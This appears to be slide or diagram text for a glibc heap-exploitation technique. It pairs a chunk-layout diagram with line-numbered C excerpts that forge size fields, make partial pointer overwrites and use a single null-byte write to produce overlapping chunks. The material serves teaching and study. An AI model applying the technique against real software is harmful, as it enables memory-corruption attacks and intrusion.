 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b
fd
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);